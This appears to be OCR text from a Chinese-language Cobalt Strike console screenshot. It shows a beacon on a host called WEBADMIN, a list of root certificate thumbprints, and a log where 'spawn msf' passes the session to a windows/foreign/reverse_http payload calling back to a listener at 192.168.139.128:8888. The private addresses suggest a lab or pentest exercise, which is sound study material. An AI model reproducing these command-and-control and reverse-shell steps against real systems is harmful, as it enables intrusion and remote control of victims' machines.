 Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
外网ip 内... 监听器 用户 计算... 备注 进程 pid arch last sleep
192.1... 192.1... kali weba... WEB... 8123.exe 3480 x64 30ms 1 second
事件日志 X Beacon 192.168.139.123@3480 X 监听器 X
D4DE20D05E66FC53FE1A50882C78DB2852CAE474 CN=Baltimore CyberTrust Root, OU=C...
A8985D3A65E5E5C4B2D7D66D40C6DD2FB19C5436 CN=DigiCert Global Root CA, OU=www...
8F43288AD272F3103B6FB1428485EA3014C0BCFE CN=Microsoft Root Certificate Auth...
742C3192E607E424EB4549542BE1BBC53E6174E2 OU=Class 3 Public Primary Certific...
4EB6D578499B1CCF5F581EAD56BE3D9B6744A5E5 CN=VeriSign Class 3 Public Primary...
3B1EFD3A66EA28B16697394703A72CA340A05BD5 CN=Microsoft Root Certificate Auth...
02FAF3E291435468607857694DF5E45B68851868 CN=AddTrust External CA Root, OU=A...
[12/12 21:28:11] beacon> spawn msf
[12/12 21:28:11] [*] Tasked beacon to spawn (x86) windows/foreign/reverse_http
(192.168.139.128:8888)
[12/12 21:28:11] [+] host called home, sent: 808 bytes
[WEBADMIN] - x64 | webadmin | 3480 - x64 last:30ms
beacon>